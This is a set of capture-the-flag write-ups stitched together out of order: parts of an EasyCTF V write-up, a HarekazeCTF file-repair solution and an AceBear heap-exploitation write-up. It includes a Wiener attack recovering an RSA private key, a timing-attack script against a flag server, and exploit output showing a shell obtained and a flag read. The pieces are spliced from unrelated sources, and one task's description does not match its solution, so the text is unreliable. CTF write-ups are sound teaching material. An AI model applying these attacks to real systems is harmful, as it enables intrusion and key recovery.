```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# DescriptionGuess or try xxxxx in flag and replace to the correct word.xxxxx is uppercase.No need decipher the password of xxxxx.zip.**lost_data.zip**
# HintRefer the file contents of xxxxx.zip.filesystem is answer.
# Solution```$ unzip lost_data.zipArchive: lost_data.zip creating: lost_data/ inflating: lost_data/.DS_Store creating: __MACOSX/ creating: __MACOSX/lost_data/ inflating: __MACOSX/lost_data/._.DS_Store inflating: lost_data/data.zip inflating: __MACOSX/lost_data/._data.zip inflating: lost_data/xxxxx.zip inflating: __MACOSX/lost_data/._xxxxx.zip inflating: __MACOSX/._lost_data```
We see that we now have two more **.zip** files, xxxxx.zip and data.zip in the lost_data folder
If we extract both zip files we get the following:```$ unzip data.zip Archive: data.zip**SNIPPED FOR BREVITY*** creating: data/ inflating: data/1 inflating: data/3 inflating: data/2```
Examinig the three binary files 1,2,3 reveals strings that resemble PNG files.```$ strings 1IHDR <------PLTE}$IDAT8 <------"O*3'F{ #'3iJ^`eRIEND <------```
However, it appears the PNG magic bytes are missing. We can fix this by replacing the 1st 8 bytes in each file with the following eight bytes:
**89 50 4E 47 0D 0A 1A 0A**
and save each file so that it becomes a valid PNG image.
Each valid PNG image produces a QR Code such as

Fixing all three files and scanning their respective QR codes reveals the flag to be: **HarekazeCTF{Y0u_G0t_FuNNy_F1ag_?DF?_T?_is_xxxxx}**
Referring to the hint given, we need to "guess" what xxxxx is based on the filesystem of xxxxxx.zip and using only uppercase. We tried FAT16 and FAT32, the latter of which is correct. Hence, the final flag is **HarekazeCTF{Y0u_G0t_FuNNy_F1ag_?DF?_T?_is_FAT32}** |
# easy heap**Category:** Pwnable**Points:** 100**Solves:** 44**Description:**> Download in : [Link](https://drive.google.com/open?id=1VNi6Nbi5i-r9D5sZo_ZdgtUkA5u_3g8B)> Service: nc armexploit.acebear.site 3002
## Writeup```$ file easy_heapeasy_heap: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=89e53b704c36245e1ab38a71c9f1349898e373ea, stripped```
### The BugBinary has some functions: create, edit, delete, show and exit.
* We can write address into bss by input **NAME (0x0804B0E0)**.* Edit, delete, show functions not check idx if it is negative and integer overflow by **DWORD PTR [idx*4+0x0804B0A0]**
```cint show(){ int idx; // [esp+Ch] [ebp-Ch]
printf("Index: "); idx = readInt(); if ( idx > 9 ) return puts("Out of list name (0 <= index < 10)!!!"); if ( !LIST[idx] ) return puts("None name"); printf("This name %d is: %s\n", idx, LIST[idx]); return puts("Done!");}
int edit(){ int idx; // [esp+Ch] [ebp-Ch]
printf("Index: "); idx = readInt(); if ( idx > 9 ) return puts("Out of list name (0 <= index < 10)!!!"); if ( !LIST[idx] ) return puts("None name"); printf("Input new name: "); secure_read(LIST[idx], 0x20u); return puts("Done!");}```
So we can read and write arbitrary memory address.
### Exploit[easy_heap.py](/pwn/easy_heap/easy_heap.py)```$ python easy_heap.py 3[+] Opening connection to easyheap.acebear.site on port 3002: Done[*] atoi_got: 0xf7def050[*] baselibc: 0xf7dc2000[*] system: 0xf7dfc940[*] str_bin_sh: 0xf7f1b00b[*] Switching to interactive mode $ iduid=1000(easy_heap) gid=1000(easy_heap) groups=1000(easy_heap)$ cat /ho*/*/flagAceBear{m4yb3_h34p_i5_3a5y_f0r_y0u}$```
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
